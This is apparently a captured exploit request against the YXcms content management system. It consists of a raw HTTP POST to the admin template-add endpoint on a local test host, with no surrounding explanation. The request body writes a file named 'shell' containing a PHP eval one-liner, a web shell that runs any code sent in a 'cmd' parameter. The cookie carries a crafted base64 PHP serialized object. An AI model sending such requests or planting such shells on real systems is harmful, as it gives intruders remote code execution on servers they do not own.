 POST /yxcms/index.php?r=admin/set/tpadd&Mname=default HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Connection: close
Referer:
http://127.0.0.1/yxcms/index.php?r=admin/set/tpadd&Mname=default
Cookie: PHPSESSID=157k5nujg3mnjoc62o2dvhmsi1;
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5
OiIAVXNlcgB3ZWwiO086NzoiV2VsY29tZSI6MDp7fX0%3D
Upgrade-Insecure-Requests: 1
filename=shell&code=%3C%3Fphp+echo+%3B%40eval%28%24_POST%5B%27cmd
%27%5D%29%3B%3F%3E